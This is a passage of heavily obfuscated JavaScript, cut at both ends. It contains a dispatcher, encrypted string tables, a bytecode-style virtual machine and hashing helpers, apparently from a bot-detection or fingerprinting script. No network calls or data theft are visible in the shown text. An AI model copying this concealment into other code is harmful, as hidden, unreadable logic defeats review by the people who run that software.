DT=d9[Rz];return QG[zr]=DT;}break;case fv:{var Ws=d9[UN];var mT=d9[U];var CC=d9[Rz];tW.push(j4);try{var Br=tW.length;var LA=UO(UO(UN));var K0;return K0=tn(T5,[OQ()[cO(RO)](Kx,PF,fh,hC),xO()[Jt(px)](gW,w4,Cq,jJ),OQ()[cO(I1)].apply(null,[MJ,Pw,Ux,bk]),Ws.call(mT,CC)]),tW.pop(),K0;}catch(bF){tW.splice(EK(Br,tQ),Infinity,j4);var Rs;return Rs=tn(T5,[OQ()[cO(RO)].apply(null,[Kx,UO(UO(tQ)),tR,hC]),JZ()[lR(RO)].apply(null,[Gk,zf,UO({}),UO(UO(zf))]),pb(typeof OQ()[cO(cb)],'undefined')?OQ()[cO(fh)].call(null,XT,WC,Rc,I9):OQ()[cO(I1)](MJ,PF,B1,bk),bF]),tW.pop(),Rs;}tW.pop();}break;case Dj:{return this;}break;case Ld:{var xL=d9[UN];var IL;tW.push(qk);return IL=tn(T5,[JZ()[lR(Ux)].call(null,Dp,Eb,BZ,UO(UO([]))),xL]),tW.pop(),IL;}break;case NM:{return this;}break;case md:{return this;}break;case rM:{tW.push(rh);var jG;return jG=CD()[ES(rh)](jW,YJ,SL,Ux),tW.pop(),jG;}break;case fd:{var vA=d9[UN];tW.push(YA);var AS=NN[Hl()[bW(ph)](Ps,xb,tF)](vA);var RJ=[];for(var O0 in AS)RJ[OQ()[cO(Qb)](OC,RL,CF,rL)](O0);RJ[pb(typeof JZ()[lR(px)],cQ('',[][[]]))?JZ()[lR(Kx)](Y7,sS,MV,UO(UO(tQ))):JZ()[lR(PV)].call(null,WA,PV,UO(UO(zf)),mK)]();var fG;return fG=function v7(){tW.push(qL);for(;RJ[Pb()[OO(zf)](UV,l5)];){var JB=RJ[Hl()[bW(Ux)](x7,gO,Gs)]();if(cD(JB,AS)){var xA;return v7[xO()[Jt(UV)](ph,zf,jZ,N8)]=JB,v7[OQ()[cO(R1)](MV,UL,zx,tq)]=UO(tQ),tW.pop(),xA=v7,xA;}}v7[OQ()[cO(R1)](MV,UO(UO({})),AA,tq)]=UO(zf);var Jq;return tW.pop(),Jq=v7,Jq;},tW.pop(),fG;}break;case kU:{tW.push(UD);this[OQ()[cO(R1)].apply(null,[MV,hR,Kb,YM])]=UO(zf);var nA=this[OQ()[cO(VW)].call(null,Ol,Uc,sq,cB)][zf][Ql()[SR(ER)](UO({}),Yk,mr)];if(pb(JZ()[lR(RO)](kA,zf,VW,qq),nA[OQ()[cO(RO)](Kx,B1,AA,XL)]))throw nA[OQ()[cO(I1)](MJ,xb,DZ,p6)];var L7;return L7=this[pb(typeof Pb()[OO(Uc)],'undefined')?Pb()[OO(rh)](FF,NA):Pb()[OO(gx)].apply(null,[RB,ct])],tW.pop(),L7;}break;case RX:{var M7=d9[UN];var jB;tW.push(qt);return jB=M7&&Uq(xO()[Jt(cq)].apply(null,[UO(UO([])),SB,RW,NE]),typeof NN[Pb()[OO(lq)](SB,Pj)])&&pb(M7[xO()[Jt(Tw)](UO(zf),UV,bQ,Sj)],NN[Pb()[OO(lq)](SB,Pj)])&&gh(M7,NN[Pb()[OO(lq)](SB,Pj)][OQ()[cO(Tw)](qx,sq,UO(UO(tQ)),c8)])?QA()[AD(Kx)].call(null,OL,Ls,Fb,lq,dR):typeof M7,tW.pop(),jB;}break;case F8:{var HF=d9[UN];return typeof HF;}break;case rd:{var Ns=d9[UN];var c9;tW.push(Wm);return c9=Ns&&Uq(xO()[Jt(cq)](dR,SB,dR,nz),typeof NN[Pb()[OO(lq)].apply(null,[SB,SX])])&&pb(Ns[xO()[Jt(Tw)](dw,UV,dK,dd)],NN[Pb()[OO(lq)](SB,SX)])&&gh(Ns,NN[Pb()[OO(lq)].call(null,SB,SX)][OQ()[cO(Tw)](qx,En,Uh,vp)])?QA()[AD(Kx)].call(null,M9,w4,En,lq,dR):typeof Ns,tW.pop(),c9;}break;case wE:{var rm=d9[UN];return typeof rm;}break;case U3:{var Z0=d9[UN];var Um;tW.push(HV);return Um=Z0&&Uq(xO()[Jt(cq)](RZ,SB,jZ,Ct),typeof NN[Pb()[OO(lq)](SB,MA)])&&pb(Z0[xO()[Jt(Tw)](UO(UO(zf)),UV,st,p0)],NN[Pb()[OO(lq)](SB,MA)])&&gh(Z0,NN[Pb()[OO(lq)](SB,MA)][OQ()[cO(Tw)].apply(null,[qx,WC,I1,lS])])?QA()[AD(Kx)](Vs,UO([]),UV,lq,dR):typeof Z0,tW.pop(),Um;}break;case jd:{var xt=d9[UN];return typeof xt;}break;case OM:{var kB=d9[UN];tW.push(rs);var C9;return C9=kB&&Uq(xO()[Jt(cq)].call(null,xb,SB,lq,k5),typeof NN[Pb()[OO(lq)](SB,Lq)])&&pb(kB[xO()[Jt(Tw)](En,UV,bQ,mM)],NN[Pb()[OO(lq)](SB,Lq)])&&gh(kB,NN[Pb()[OO(lq)](SB,Lq)][OQ()[cO(Tw)].apply(null,[qx,px,qA,Kj])])?QA()[AD(Kx)](Dr,gW,dK,lq,dR):typeof kB,tW.pop(),C9;}break;case fM:{var pm=d9[UN];return typeof pm;}break;case Ug:{var VC=d9[UN];var KT=d9[U];var Sr=d9[Rz];tW.push(SK);VC[KT]=Sr[xO()[Jt(UV)](bb,zf,qA,CU)];tW.pop();}break;case hP:{var lm=d9[UN];var Z9=d9[U];var EF=d9[Rz];return lm[Z9]=EF;}break;case RM:{var m7=d9[UN];var fm=d9[U];var qB=d9[Rz];tW.push(XJ);try{var VL=tW.length;var R9=UO({});var mB;return mB=tn(T5,[OQ()[cO(RO)](Kx,Kx,UO(UO([])),QE),xO()[Jt(px)](dK,w4,st,sL),OQ()[cO(I1)](MJ,Ol,gG,G),m7.call(fm,qB)]),tW.pop(),mB;}catch(pt){tW.splice(EK(VL,tQ),Infinity,XJ);var W9;return W9=tn(T5,[OQ()[cO(RO)].apply(null,[Kx,Hn,I1,QE]),JZ()[lR(RO)](N5,zf,Ln,UO(UO([]))),OQ()[cO(I1)](MJ,bQ,j4,G),pt]),tW.pop(),W9;}tW.pop();}break;case lj:{return this;}break;case q6:{var bL=d9[UN];var cF;tW.push(U7);return cF=tn(T5,[JZ()[lR(Ux)](wY,Eb,rh,rh),bL]),tW.pop(),cF;}break;case VP:{return this;}break;}};var SD=function(ks,sB){var nr=NN["Math"]["round"](NN["Math"]["random"]()*(sB-ks)+ks);return nr;};var mS=function(BF){if(BF==null)return -1;try{var P9=0;for(var B7=0;B7<BF["length"];B7++){var LF=BF["charCodeAt"](B7);if(LF<128){P9=P9+LF;}}return P9;}catch(FS){return -2;}};var wF=function(){return Db.apply(this,[Ep,arguments]);};var DF=function(nm){var xr=0;for(var EJ=0;EJ<nm["length"];EJ++){xr=xr+nm["charCodeAt"](EJ);}return xr;};var fC=function(nk,hs){return nk!=hs;};var tn=function FA(NF,k0){var jD=FA;for(NF;NF!=mU;NF){switch(NF){case Rv:{NF=mU;var VB;return tW.pop(),VB=t9,VB;}break;case Vd:{Wk[JZ()[lR(nR)].call(null,zp,PF,Kx,qq)]=function(UF,PJ){if(Fq(PJ,tQ))UF=Wk(UF);tW.push(xs);if(Fq(PJ,fh)){var ms;return tW.pop(),ms=UF,ms;}if(Fq(PJ,En)&&pb(typeof UF,Hl()[bW(Qb)].apply(null,[Tz,UO(zf),Yk]))&&UF&&UF[vW()[LL(zf)](Wp,mK,[HC,Tw],nR,Fb,UO(UO([])))]){var nS;return tW.pop(),nS=UF,nS;}var Mm=NN[Hl()[bW(ph)].apply(null,[z5,dK,tF])][pb(typeof Pb()[OO(UV)],cQ('',[][[]]))?Pb()[OO(rh)](AC,M0):Pb()[OO(zc)].apply(null,[SK,N])](null);Wk[OQ()[cO(Eb)].apply(null,[z9,bb,UO(zf),bz])](Mm);NN[Hl()[bW(ph)](z5,Kl,tF)][OQ()[cO(UV)](SL,UO([]),Hn,mj)](Mm,Hl()[bW(lq)].apply(null,[dM,UO(UO([])),Kx]),FA(T5,[OQ()[cO(cq)](bQ,YF,SK,gg),UO(UO(U)),xO()[Jt(UV)].apply(null,[zf,zf,Rc,E6]),UF]));if(Fq(PJ,DL[tQ])&&fC(typeof UF,JZ()[lR(zc)](IU,VW,HV,hR)))for(var T9 in UF)Wk[xO()[Jt(zc)](UO([]),OD,Uc,z3)](Mm,T9,function(jF){return UF[jF];}.bind(null,T9));var vG;return tW.pop(),vG=Mm,vG;};NF-=PU;}break;case CM:{Db(Ap,[jm()]);Db(gd,[]);Db(NM,[]);NF+=H6;Zx(P3,[jm()]);Db(mv,[]);Db(E,[]);Zx(KX,[jm()]);}break;case Av:{tW.pop();NF=mU;}break;case lP:{Lk.call(this,Hj,[UG()]);HD=w7();Db.call(this,D5,[UG()]);dr=Rm();NF=v8;}break;case c6:{Db(fv,[]);NF=CM;rW=Db(I5,[]);Zx(lN,[jm()]);gJ=Db(X,[]);Db(Ld,[]);Db(F8,[jm()]);q4=Db(md,[]);Db(MN,[]);}break;case k3:{NF=fU;var Wk=function(OF){tW.push(TA);if(kD[OF]){var pF;return pF=kD[OF][Pb()[OO(Tw)].apply(null,[sf,L])],tW.pop(),pF;}var ZD=kD[OF]=FA(T5,[CD()[ES(zf)](tQ,gL,PD,Qb),OF,OQ()[cO(zc)](SK,xS,gO,kA),UO({}),gh(typeof Pb()[OO(zf)],cQ([],[][[]]))?Pb()[OO(Tw)](sf,L):Pb()[OO(rh)](UL,BA),{}]);FT[OF].call(ZD[Pb()[OO(Tw)](sf,L)],ZD,ZD[Pb()[OO(Tw)](sf,L)],Wk);ZD[pb(typeof OQ()[cO(fh)],cQ([],[][[]]))?OQ()[cO(fh)](TA,UO({}),cb,FL):OQ()[cO(zc)](SK,UO(UO([])),rh,kA)]=UO(UO([]));var Or;return Or=ZD[Pb()[OO(Tw)](sf,L)],tW.pop(),Or;};}break;case SU:{Gq=function(FT){return FA.apply(this,[hU,arguments]);}([function(Os,s9){return FA.apply(this,[n3,arguments]);},function(Ft,hJ,m0){'use strict';return ZF.apply(this,[U,arguments]);}]);NF-=H5;}break;case TP:{tW.pop();NF-=fv;}break;case W8:{(function(N4,Bb){return Db.apply(this,[PN,arguments]);}(['d','fYY4Y1dddddd','PPPPPPP','Gf4Ph','G','IP','4I','IY','I','Y','Gd','Gddd','GddG','hccc','cc','GdIh','P','cccccc','ss','IIII','IGc','G1PG','GY','h','G1h4','I1GG','Idd','4'],Kl));DL=Zx(R6,[['hdcY1dddddd','I','4','P','d','GIs','fYY4Y1dddddd','fYsc4','hIchcfsIcY1dddddd','hIPIff4','P4PPfds1dddddd','hIPfsYP','4I','GdIh','IdhP','4fdd','hdcf','PGcI','4IsfP','GG','s','Gh','Gs','IG','Ih','Ic','4h','Gd','h','G','Gdd','Id','GGI','Gf','Gddd','hIchcfsIcf','4ddd','Iccc','Gdddd','PfI','IPd','Iddd','Y','IdGf','PhI','cc','f','G1PG','c','4fddddd','G1fs','G1h4','G1s4','I1GG','IGfddddd','GGG'],UO(UO(zf))]);NF+=rU;Q3=function bxzMpkymlQ(){Cv();H3();Bx();function W3(Bh){return m4()[Bh];}function XS(Pv,Vx){return Pv>>>Vx;}function sU(){return ["","$#4\r","p`{\\47B{ .G0(H,IIE;[33qsPc=Rh~","<!z\fA G\"3b[Is!jB.q\vfJ^p","5$ FO#&Y","&Z\nX4/\bI7B\\54+\x00\v],!\n\rA\bL!)RUt"];}var J3;var AH,xh,nR,np,ls,wS,R3,kK,n3,lh,NV,MU,kx,rj,Ms,mK,Rv,X4,jJ,r0,LH,gx,VR,pK,TJ,mS,jv,D4,PK,Vp,HV,E,XR,GH,PA,K0,PS,E4,dv,Zh,AS,pH,hx,RH,Vv,w4,ws,sV,Ch,fj,mR,xS,Nx,UV,Tx,gs,Yp,WJ,xV,Tj,H4,Y,mJ,PH,vK,A3,FK,fU,MH,hh,Xh,M,O3,hJ,jV,b0,Hp,n,Ls,pJ,p4,wK,KK,cJ,I4,lV,Gh,gp,mU,JJ,Rj,MA,wh,xH,LV,Y3,JK,vv,UH,w3,IH,Sx,HR,sJ,QR,cv,kv,KS,YK,IK,RR,gK,HH,YH,h;function Qh(){return BJ.apply(this,[dH,arguments]);}function O0(){return gV.apply(this,[q4,arguments]);}var E0;function lA(mj,fR){return mj|fR;}var R0;function DJ(){return gV.apply(this,[q,arguments]);}function pR(C0,bH){return C0>bH;}var MK;function CR(){return gV.apply(this,[hS,arguments]);}function wV(a,b){return a.charCodeAt(b);}function QH(){return DA.apply(this,[J4,arguments]);}function xJ(OV,qH){return OV+qH;}function PU(){return vU.apply(this,[RA,arguments]);}function rp(){return ["U4^",":2rx<S\x401d\rl_&>\x40\t]We\x07K`3","ix8#[}N^bnjr7l6--$]PuIA^nt","=\\DG/+5","^"];}function Z(hv,U0){return hv===U0;}function TH(){return B3.apply(this,[Hj,arguments]);}function d4(){return ["\"+5T) 3:\"+\r^\f38/\f","hWhr-#l N6Z\\*;Ci\"pw>A+4G5l","o","[\b -(N","[","","-\t\bIOdT\x40i3fqL","y\v q5",""];}function DA(Kx,DS){var Zs=DA;switch(Kx){case dJ:{var KV=DS[ZV];var s3=DS[TS];KV[xV]=function(KH){return dV(xJ(KH,s3),QR);};DA(dH,[KV]);}break;case sS:{var G=DS[ZV];G[R3]=function(){var j4=this[PH]();while(kH(j4,J3.w)){this[j4](this);j4=this[PH]();}};}break;case r:{var zh=DS[ZV];zh[b0]=function(){var IV=lA(lA(lA(H0(this[PH](),cv),H0(this[PH](),JK)),H0(this[PH](),kx)),this[PH]());return IV;};DA(qJ,[zh]);}break;case AA:{var KU=DS[ZV];KU[KU[xV](sJ)]=function(){this[Vp](J3.j,this[b0]());};DA(ER,[KU]);}break;case J4:{var As=DS[ZV];As[WJ]=function(Jx,lv){return {get f(){return Jx[lv];},set f(sh){Jx[lv]=sh;}};};DA(sS,[As]);}break;case qJ:{var Lp=DS[ZV];Lp[hJ]=function(){var Q4=lA(H0(this[PH](),kx),this[PH]());var WU=Ys()[EU(nR)](ls,k3(pH));for(var DH=np;Qs(DH,Q4);DH++){WU+=String.fromCharCode(this[PH]());}return WU;};DA(dx,[Lp]);}break;case C3:{var L4=DS[ZV];L4[A3]=function(jA){return {get f(){return jA;},set f(Z0){jA=Z0;}};};DA(J4,[L4]);}break;case dx:{var wH=DS[ZV];wH[xH]=function(Mx){return {get f(){return Mx;},set f(T3){Mx=T3;}};};DA(C3,[wH]);}break;case ER:{var cV=DS[ZV];cV[cV[xV](HR)]=function(){this[gs].push(xJ(this[H4](),this[H4]()));};gV(Ej,[cV]);}break;case dH:{var qR=DS[ZV];DA(AA,[qR]);}break;}}function s(){return Ev.apply(this,[mH,arguments]);}function W4(S3){return !S3;}var QJ;function U(){return xK.apply(this,[wJ,arguments]);}var c3;function dh(){return vU.apply(this,[d0,arguments]);}function Q(){return B3.apply(this,[Rp,arguments]);}function Qj(){return RV.apply(this,[K4,arguments]);}var lj;var zA;var fK;function Cv(){zA=[]['\x65\x6e\x74\x72\x69\x65\x73']();AH=1;sj()[gA(AH)]=bxzMpkymlQ;if(typeof window!==[]+[][[]]){v4=window;}else if(typeof global!==''+[][[]]){v4=global;}else{v4=this;}}function FS(){return BJ.apply(this,[Rp,arguments]);}function kA(Iv,XU){var nS={Iv:Iv,H:XU,l4:0,HK:0,d3:ZR};while(!nS.d3());return nS["H"]>>>0;}var Kv;function wA(){return BJ.apply(this,[AJ,arguments]);}function sx(){return B3.apply(this,[TS,arguments]);}function q3(Yv,rK){return Yv&rK;}function jH(){var B4=[];jH=function(){return B4;};return B4;}function jU(){return B3.apply(this,[dJ,arguments]);}function IJ(){this["mx"]=(this["mx"]&0xffff)*0xcc9e2d51+(((this["mx"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.d3=NH;}function Zp(){return DA.apply(this,[dH,arguments]);}function RV(bj,ss){var tA=RV;switch(bj){case RA:{var Ij=ss[ZV];var bS=ss[TS];var kh=xJ([],[]);var Wv=dV(xJ(bS,CH()),Tx);var vH=c3[Ij];var Cx=np;if(Qs(Cx,vH.length)){do{var vV=mA(vH,Cx);var OJ=mA(Qj.IU,Wv++);kh+=Ev(q,[q3(lA(bA(vV),bA(OJ)),lA(vV,OJ))]);Cx++;}while(Qs(Cx,vH.length));}return kh;}break;case q4:{var Xx=ss[ZV];Qj=function(v3,Bj){return RV.apply(this,[RA,arguments]);};return F0(Xx);}break;case K4:{var Lh=ss[ZV];var fx=ss[TS];var g3=c3[AH];var WR=xJ([],[]);var th=c3[Lh];var d=BK(th.length,AH);while(cA(d,np)){var tU=dV(xJ(xJ(d,fx),CH()),g3.length);var rU=mA(th,d);var cK=mA(g3,tU);WR+=Ev(q,[q3(lA(bA(rU),bA(cK)),lA(rU,cK))]);d--;}return RV(q4,[WR]);}break;}}function zv(){return BJ.apply(this,[zS,arguments]);}function RU(){this["H"]=(this["ZA"]&0xffff)+0x6b64+(((this["ZA"]>>>16)+0xe654&0xffff)<<16);this.d3=t;}function m4(){var gj=['Wj','LJ','qh','JS','YU','DR','rR'];m4=function(){return gj;};return gj;}function gV(UU,WH){var tK=gV;switch(UU){case hS:{var xA=WH[ZV];xA[xA[xV](Rj)]=function(){this[gs].push(this[b0]());};BJ(zS,[xA]);}break;case tR:{var U4=WH[ZV];U4[U4[xV](MA)]=function(){this[gs].push(BK(this[H4](),this[H4]()));};gV(hS,[U4]);}break;case zS:{var JV=WH[ZV];JV[JV[xV](wh)]=function(){var tJ=[];var HU=this[PH]();while(HU--){switch(this[gs].pop()){case np:tJ.push(this[H4]());break;case AH:var XA=this[H4]();for(var Z4 of XA){tJ.push(Z4);}break;}}this[gs].push(this[xH](tJ));};gV(tR,[JV]);}break;case J4:{var G4=WH[ZV];G4[G4[xV](LV)]=function(){this[gs].push(this[H4]()&&this[H4]());};gV(zS,[G4]);}break;case q:{var zR=WH[ZV];zR[zR[xV](H4)]=function(){var bR=[];var Gs=this[gs].pop();var JR=BK(this[gs].length,AH);for(var mv=np;Qs(mv,Gs);++mv){bR.push(this[Y3](this[gs][JR--]));}this[w4](Fp()[W3(xh)](dv,k3(D4),NV,JK),bR);};gV(J4,[zR]);}break;case Eh:{var cp=WH[ZV];cp[cp[xV](vv)]=function(){var N=this[PH]();var x0=cp[b0]();if(W4(this[H4](N))){this[Vp](J3.j,x0);}};gV(q,[cp]);}break;case q4:{var Jp=WH[ZV];Jp[Jp[xV](UH)]=function(){this[gs].push(SJ(this[H4](),this[H4]()));};gV(Eh,[Jp]);}break;case dJ:{var YS=WH[ZV];YS[YS[xV](w3)]=function(){this[gs].push(this[hJ]());};gV(q4,[YS]);}break;case K:{var lJ=WH[ZV];lJ[lJ[xV](IH)]=function(){this[gs].push(cA(this[H4](),this[H4]()));};gV(dJ,[lJ]);}break;case Ej:{var Fs=WH[ZV];Fs[Fs[xV](Sx)]=function(){this[w4](this[gs].pop(),this[H4](),this[PH]());};gV(K,[Fs]);}break;}}function VV(){return this;}function FV(){this["H"]^=this["H"]>>>13;this.d3=Pp;}function Z3(){return xK.apply(this,[q4,arguments]);}function P4(){return zU(sj()[gA(AH)]+'',"0x"+"\x39\x39\x35\x66\x31\x63\x66");}function RJ(s4,P3){var f4=RJ;switch(s4){case Dj:{var OR=P3[ZV];var h3=P3[TS];var SA=P3[Vs];var qK=P3[C3];var GK=BA[xh];var nj=xJ([],[]);var ts=BA[SA];for(var EH=BK(ts.length,AH);cA(EH,np);EH--){var rV=dV(xJ(xJ(EH,OR),CH()),GK.length);var BS=mA(ts,EH);var cU=mA(GK,rV);nj+=Ev(q,[lA(q3(bA(BS),cU),q3(bA(cU),BS))]);}return vU(C3,[nj]);}break;case Hs:{var Kh=P3[ZV];var GU=P3[TS];var MJ=P3[Vs];var VK=P3[C3];var M0=EK[xh];var kU=xJ([],[]);var vA=EK[MJ];for(var pp=BK(vA.length,AH);cA(pp,np);pp--){var b=dV(xJ(xJ(pp,GU),CH()),M0.length);var z=mA(vA,pp);var rS=mA(M0,b);kU+=Ev(q,[q3(bA(q3(z,rS)),lA(z,rS))]);}return vU(Cp,[kU]);}break;case LS:{var P0=P3[ZV];var UK=xJ([],[]);for(var AV=BK(P0.length,AH);cA(AV,np);AV--){UK+=P0[AV];}return UK;}break;case wJ:{var CV=P3[ZV];IR.Xp=RJ(LS,[CV]);while(Qs(IR.Xp.length,Ms))IR.Xp+=IR.Xp;}break;case Us:{P=function(SR){return RJ.apply(this,[wJ,arguments]);};IR.call(null,k3(mK),kx,AH,Rv);}break;case RA:{var FH=P3[ZV];var k=xJ([],[]);var xs=BK(FH.length,AH);if(cA(xs,np)){do{k+=FH[xs];xs--;}while(cA(xs,np));}return k;}break;case sS:{var lR=P3[ZV];PU.rv=RJ(RA,[lR]);while(Qs(PU.rv.length,X4))PU.rv+=PU.rv;}break;case Vs:{vJ=function(Mj){return RJ.apply(this,[sS,arguments]);};vU.call(null,RA,[k3(jJ),kx,r0]);}break;case gS:{var tS=P3[ZV];var v0=xJ([],[]);var w0=BK(tS.length,AH);if(cA(w0,np)){do{v0+=tS[w0];w0--;}while(cA(w0,np));}return v0;}break;case PR:{var Uv=P3[ZV];Qj.IU=RJ(gS,[Uv]);while(Qs(Qj.IU.length,LH))Qj.IU+=Qj.IU;}break;}}function Bv(){if([10,13,32].includes(this["mx"]))this.d3=vR;else this.d3=IJ;}function Qv(){return XK.apply(this,[z0,arguments]);}function tH(){this["H"]^=this["l4"];this.d3=Mh;}function Gj(){return B3.apply(this,[zS,arguments]);}function pv(){return BJ.apply(this,[Wx,arguments]);}function f3(WA,Gp){return WA!==Gp;}function n0(){return BJ.apply(this,[kJ,arguments]);}function dp(){return ["{","t",", 1","O","..\n./.P>&\bb+$r)*c2\x00 3&,j<G0<7#\br\b0=\"\r#<","P","pXd/t8#8p%","z","f\t}x_w"];}var Cs;function dA(){return FU(sj()[gA(AH)]+'',g4(),F()-g4());}function vU(hR,vj){var wv=vU;switch(hR){case d0:{var vp=vj[ZV];P(vp[np]);var kp=np;if(Qs(kp,vp.length)){do{sj()[vp[kp]]=function(){var Rx=vp[kp];return function(dK,YV,S4,fS){var Nv=IR.apply(null,[dK,mS,S4,jv]);sj()[Rx]=function(){return Nv;};return Nv;};}();++kp;}while(Qs(kp,vp.length));}}break;case qJ:{var KA=vj[ZV];var Bs=vj[TS];var TV=Ys()[EU(nR)].call(null,ls,k3(pH));for(var T=np;Qs(T,KA[sj()[gA(AH)](hx,RH,np,PS)]);T=xJ(T,AH)){var g0=KA[Ys()[EU(NV)](nR,k3(Vv))](T);var AK=Bs[g0];TV+=AK;}return TV;}break;case PJ:{var cR={'\x42':sj()[gA(np)](k3(PK),Vp,NV,HV),'\x46':jH()[p0(np)](k3(E),np,XR),'\x47':Ys()[EU(np)](kx,k3(GH)),'\x50':jH()[p0(AH)].apply(null,[k3(PA),AH,np]),'\x52':jH()[p0(xh)](k3(K0),wS,PS),'\x56':jH()[p0(nR)](k3(E4),nR,W4(W4({}))),'\x59':jH()[p0(NV)](k3(dv),ls,R3),'\x66':Ys()[EU(AH)](xh,k3(Zh)),'\x70':Ys()[EU(xh)](NV,k3(AS))};return function(Ks){return vU(qJ,[Ks,cR]);};}break;case sH:{var XV=vj[ZV];var D0=vj[TS];var PV=vj[Vs];var KJ=vj[C3];var x4=xJ([],[]);var QS=dV(xJ(D0,CH()),PS);var b4=EK[PV];for(var lH=np;Qs(lH,b4.length);lH++){var ph=mA(b4,lH);var NA=mA(fK.hV,QS++);x4+=Ev(q,[q3(bA(q3(ph,NA)),lA(ph,NA))]);}return x4;}break;case Cp:{var c0=vj[ZV];fK=function(bJ,cS,HS,V){return vU.apply(this,[sH,arguments]);};return R0(c0);}break;case RA:{var sR=vj[ZV];var fh=vj[TS];var nV=vj[Vs];var nH=QJ[R3];var jp=xJ([],[]);var Qx=QJ[fh];var t3=BK(Qx.length,AH);if(cA(t3,np)){do{var fJ=dV(xJ(xJ(t3,sR),CH()),nH.length);var D3=mA(Qx,t3);var D=mA(nH,fJ);jp+=Ev(q,[q3(lA(bA(D3),bA(D)),lA(D3,D))]);t3--;}while(cA(t3,np));}return Ev(vx,[jp]);}break;case z0:{AH=+ ! ![];xh=AH+AH;nR=AH+xh;np=+[];ls=nR+xh;wS=ls*AH+xh;R3=AH*ls-xh+nR;kK=wS*nR-R3*xh;n3=xh-wS+kK+R3;lh=wS+ls*nR+xh+kK;NV=nR+AH;MU=NV*nR*R3-ls+lh;kx=wS+ls-NV*AH;rj=n3*lh-MU-wS+kx;Ms=wS*R3-xh+n3+NV;mK=kx+kK-lh+wS*MU;Rv=xh*NV+kK*n3*AH;X4=xh+AH+wS*kx+NV;jJ=R3*NV*lh-MU+nR;r0=nR*AH*NV+wS*n3;LH=ls*wS*xh-n3*nR;gx=MU*wS-kK-n3-nR;VR=n3+nR*lh-kK*NV;pK=nR+kx+kK*ls*n3;TJ=R3+wS-n3+MU+xh;mS=n3*AH*kK+R3;jv=xh-kx+lh+kK;D4=nR+MU*ls-lh+kx;PK=AH+MU*nR-xh*kK;Vp=kx+n3-ls+lh;HV=R3+kK+kx-NV;E=MU*R3-lh-n3+nR;XR=wS*xh-NV+n3*kx;GH=NV+AH+xh*lh*kx;PA=n3*wS+MU*AH+R3;K0=MU*wS*AH+kx-R3;PS=kK-xh+NV+R3*nR;E4=MU+n3*ls+AH+lh;dv=lh-nR+R3*ls*AH;Zh=lh*n3-R3*nR-kx;AS=n3-R3-wS+kK+MU;pH=wS*MU-nR-n3+kK;hx=xh*ls+NV*wS+R3;RH=lh*xh-R3+kx;Vv=lh*n3+MU+wS-ls;w4=R3+kx*n3-nR+MU;ws=n3-R3-nR+lh+NV;sV=nR+R3*kx*wS-MU;Ch=n3+nR+ls*MU-R3;fj=lh-nR+wS*n3-AH;mR=wS*kx+n3-AH;xS=lh+NV*n3+kx+ls;Nx=R3*MU+kK*n3-kx;UV=xh+ls+kK+kx+nR;Tx=wS-kK+xh*kx;gs=AH+xh*nR+MU+kK;Yp=kK*kx+nR*AH*ls;WJ=lh*kK+NV-R3*kx;xV=xh*MU-AH-ls;Tj=kx*NV+wS*xh*n3;H4=wS-nR+NV*lh-kx;Y=AH*R3*lh-kx-nR;mJ=MU+AH+ls*R3*nR;PH=wS-n3*ls+kx*lh;vK=lh*kx+ls+R3;A3=NV+lh*R3+ls*kx;FK=NV*R3*AH*kx;fU=R3+NV+MU*xh-AH;MH=R3*lh+kK*NV;hh=ls+R3*NV*n3;Xh=kK*NV*wS;M=MU*nR-kK*ls*AH;O3=xh*lh+kK*ls*NV;hJ=lh*AH*wS+ls;jV=n3-NV-xh+wS;b0=lh+MU+kx+xh-wS;Hp=MU+nR*lh+xh-kx;n=xh-ls+lh*AH*wS;Ls=AH*n3+xh*ls-kx;pJ=xh+wS-ls+n3+AH;p4=kx+wS*NV+ls;wK=wS+kK-ls+lh+AH;KK=kx+ls*n3-kK-AH;cJ=R3*n3+wS-kK;I4=MU+n3+kx*ls-kK;lV=NV*kx+AH-ls+lh;Gh=xh-nR+kK*wS;gp=n3*wS+AH+kx;mU=wS*AH*n3+NV+R3;JJ=xh*nR*ls+kK*R3;Rj=MU+ls+xh*R3;MA=nR*kx*ls-AH;wh=R3-nR+xh*n3+MU;xH=kx*kK+nR*wS-AH;LV=lh-NV*nR+ls+MU;Y3=n3*ls-xh+kK*R3;JK=AH*n3+kK-ls+xh;vv=lh-nR+AH-xh+MU;UH=n3*wS+lh*xh-NV;w3=MU+lh-AH-NV+wS;IH=lh+MU+kK+AH+nR;Sx=kK+AH+kx+lh*NV;HR=wS+kx*xh*n3-NV;sJ=MU+xh*kx+n3*ls;QR=kK+wS+n3*kx*nR;cv=n3*xh+NV;kv=nR*n3-R3+xh;KS=NV+ls-nR+n3*R3;YK=wS*NV-nR-ls-xh;IK=ls*lh+nR-AH+kx;RR=n3+lh+nR-kK+xh;gK=kx*n3+kK+nR*xh;HH=kK*wS-R3*xh-AH;YH=kx*n3-nR+ls+wS;h=xh*MU-R3*nR+wS;}break;case tR:{var T0=vj[ZV];var O4=vj[TS];var qs=[];var qS=vU(PJ,[]);var EV=O4?v4[Ys()[EU(ls)].call(null,wS,k3(sV))]:v4[sj()[gA(xh)](k3(w4),W4(AH),nR,ws)];for(var Ip=np;Qs(Ip,T0[sj()[gA(AH)](hx,W4(np),np,W4([]))]);Ip=xJ(Ip,AH)){qs[Fp()[W3(np)](W4(W4(AH)),k3(Ch),AH,fj)](EV(qS(T0[Ip])));}return qs;}break;case AR:{var Fv=vj[ZV];var z4=vj[TS];var b3=vj[Vs];var g=vj[C3];var Xv=xJ([],[]);var Zv=dV(xJ(Fv,CH()),UV);var N3=BA[b3];var hp=np;while(Qs(hp,N3.length)){var gU=mA(N3,hp);var bp=mA(IR.Xp,Zv++);Xv+=Ev(q,[lA(q3(bA(gU),bp),q3(bA(bp),gU))]);hp++;}return Xv;}break;case C3:{var hK=vj[ZV];IR=function(Ph,G3,w,L0){return vU.apply(this,[AR,arguments]);};return P(hK);}break;}}function HA(){return XK.apply(this,[hH,arguments]);}function H3(){Vs=! +[]+! +[],ER=[+ ! +[]]+[+[]]-[],mH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],tR=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],LS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Dv=+ ! +[]+! +[]+! +[]+! +[]+! +[],C3=+ ! +[]+! +[]+! +[],Cp=! +[]+! +[]+! +[]+! +[],TS=+ ! +[],ZV=+[],kR=[+ ! +[]]+[+[]]-+ ! +[];}0x995f1cf,2939033952;function Hv(Np,lK){return Np*lK;}function gh(){return xK.apply(this,[PJ,arguments]);}function xp(){return 